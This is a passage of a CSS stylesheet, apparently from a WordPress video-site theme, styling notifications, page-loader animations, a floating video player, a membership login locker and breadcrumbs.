	margin-left: 65px;
}
.notification-content .notification-title span:first-child {
	font-size: 14px;
	color: rgb(102, 102, 102);
}
.notification-content .notification-title span:first-child strong {
	color: rgb(51, 51, 51);
}
.notification-content .notification-title span:nth-child(2) {
	display: block;
	font-size: 12px;
	font-style: italic;
	color: rgb(153, 153, 153);
	line-height: 12px;
}
.notification-content .video {
	margin-left: 65px;
	margin-top: 3px;
}
.notification-content .video .video-title {
	white-space: normal;
	float: left;
	width: 180px;
	color: rgb(51, 51, 51);
	font-size: 14px;
	font-weight: 700;
}
.notification-content .video .video-ava {
	margin-left: 10px;
	margin-top: 5px;
	max-width: 90px;
	display: inline-block;
}
.notification-content .video.no-ava .video-title {
	float: none;
}
.notification-board .notifications .empty {
	text-align: center;
}
.notification-board .notifications .empty i {
	margin-top: 115px;
	color: rgb(232, 232, 232);
}
.notification-board .notifications .empty p {
	font-size: 14px;
	font-weight: 700;
	color: rgb(102, 102, 102);
}

iframe#player-embed, #player-embed iframe{border: none;}
.video-edit iframe#player-embed,.video-edit #player-embed iframe{max-width: 100%, position:relative !important}
@media (max-width: 1366px) and (min-width:1281px){
    .video-edit iframe#player-embed,.video-edit #player-embed iframe{max-width: 860px}

}

.page-template-channel-listing .cactus-listing-config.style-4 .cactus-post-item > .entry-content > .picture + .content{width:calc(100% - 65px)}
.page-template-channel-listing .cactus-listing-config.style-4 .cactus-post-item .entry-title {margin-bottom:5px;}
.page-template-channel-listing .cactus-listing-config.style-4 .channel-button .sub-count{display: inline-block}

#pageloader .pre-loading-inner{
	z-index: 99999998;
	position: absolute;
	top: 44%;
	left: 50%;
	transform: translate(-50%, -44%);
}
#pageloader .pre-loading-inner .loader-inner{
	margin: 0 auto;
	min-width: 70px;
}
#pageloader .pre-loading-inner .c-pre-loading-logo {
	margin-bottom: 15%;
}
#pageloader .pacman>div:first-of-type, #pageloader .pacman>div:nth-child(2) {
	left: 15px;
}
#pageloader .pacman>div:nth-child(3), #pageloader .pacman>div:nth-child(4), #pageloader .pacman>div:nth-child(5), #pageloader .pacman>div:nth-child(6){
	left: 145px;
}
#pageloader .triangle-skew-spin>div, #pageloader .ball-scale-ripple>div, #pageloader .pre-loading-inner .loader-inner.ball-pulse {
	margin-left: 36%;
}
#pageloader .ball-scale-ripple-multiple>div, #pageloader .ball-scale-multiple>div{
	top: 20px;
	left: 37%;
}
#pageloader .line-spin-fade-loader, #pageloader .ball-spin-fade-loader{
	top: 20px;
	left: 48%;
}
#pageloader .loader-inner.line-scale-pulse-out-rapid, #pageloader .loader-inner.line-scale-pulse-out, #pageloader .loader-inner.ball-beat, #pageloader .loader-inner.ball-pulse-sync, #pageloader .loader-inner.line-scale {
	padding-left: 36%;
}
#pageloader .loader-inner.line-scale-party, #pageloader .loader-inner.square-spin{
	padding-left: 42%;
}
#pageloader .loader-inner.ball-scale{
	padding-left: 32%;
}
#pageloader .loader-inner.ball-rotate{
	padding-left: 48%;
	padding-top: 10%;
}
#pageloader .loader-inner.ball-pulse-rise{
	padding-left: 20%;
	padding-top: 15%;
}
#pageloader .loader-inner.ball-clip-rotate-multiple{
	left: 54%;
	top: 20px;
}
#pageloader .loader-inner.ball-triangle-path{
	left: 50%;
	top: 35px;
}
#pageloader .loader-inner.ball-clip-rotate-pulse{
	left: 52%;
	top: 20px;
}
#pageloader .loader-inner.ball-clip-rotate{
	margin-left: 46%;
}
#pageloader .loader-inner.ball-zig-zag-deflect, #pageloader .loader-inner.ball-zig-zag, #pageloader .loader-inner.cube-transition{
	 -webkit-transform: translate(40%, 30px);
	transform: translate(40%, 30px);
}
#pageloader .ball-clip-rotate-pulse>div:last-child{
	left: -14px;
	top: 0;
}

.status.error{color:#FF0000}

/* css for Float Elite Player */

.floating-video .float-video .Elite_video_player {
	height: 191.25px !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_videoPlayer, .floating-video .float-video .Elite_video_player .elite_vp_videoPlayerAD {
	width: 340px !important;
	height: 191px !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_playlist {
	width: 90px !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_playlist .elite_vp_playlistBar {
	height: 50px !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_playlist .elite_vp_playlistBar .elite_vp_playlistBarInside {
	left: 15px !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_playlist .elite_vp_playlistBar .elite_vp_playlistBarInside .elite_vp_playlistBarBtn {
	width: 20px !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_playlist .elite_vp_playlistBar .elite_vp_playlistBarInside > .elite_vp_playlistBarBtn:first-child, .floating-video .float-video .Elite_video_player .elite_vp_playlist .elite_vp_playlistBar .elite_vp_playlistBarInside > .elite_vp_playlistBarBtn:last-child {
	display: none !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_playlist .mCustomScrollbar {
	height: 141px !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_videoPlayer .elite_vp_controls .elite_vp_volumeTrack {
	display: block !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_videoPlayer .elite_vp_controls .elite_vp_unmuteBtnWrapper, .floating-video .float-video .Elite_video_player .elite_vp_videoPlayer .elite_vp_controls .elite_vp_rewindBtnWrapper, .floating-video .float-video .Elite_video_player .elite_vp_videoPlayer .elite_vp_controls .elite_vp_qualityBtnWrapper {
	display: block !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_infoBtn, .floating-video .float-video .Elite_video_player .elite_vp_videoTrack {
	display: none !important;
}
.floating-video .float-video .Elite_video_player .elite_vp_timeTotal {
	display: none !important;
}

/**
 * Ultimate Membership PRO locker
 **/
.cactus-video-content .ihc-locker-wrap{margin: 120px 0}
.cactus-video-content .ihc-locker-wrap #iump_login_username,.cactus-video-content .ihc-locker-wrap #iump_login_password{background-color: rgba(0,0,0,0.1);}
.cactus-video-content .ihc-locker-wrap .ihc-login-error-wrapper{padding-right:15px}
.cactus-video-content .ihc-locker-wrap *{line-height: 1.8em}

.cactus-nav-left .cactus-submit-video{display: none}
.mobile .sticky-menu.active .cactus-nav-left .cactus-submit-video{display: inline-block; padding-top: 15px; padding-right: 5px}


.status.error{color:#FF0000}

.breadcrumb-wrap{padding-right: 90px}
@media (max-width: 1023px){
	.breadcrumb-wrap{
		padding-right:0;
	}
}

.off-menu .dropdown{display: block}
#off-canvas .off-menu ul>li>ul{width:100%}

.hidden-loading{display: none !important}

.wpdiscuz-textarea-wrap{line-height: 0}
.actor-birthday{font-weight: bold}

/**
 * HTML5 Videojs player
 **/
.video-js.vjs-fluid {
	padding-top: 56.25% !important;
}
.cactus-breadcrumb li {list-style: none; display: inline-block;}
ol.cactus-breadcrumb {padding-left: 0px;}
.cactus-breadcrumb li:not(:last-child):after {
	display: inline-block;
	padding: 0 5px;
}

.cactus-listing-wrap { max-width: 100% !important }
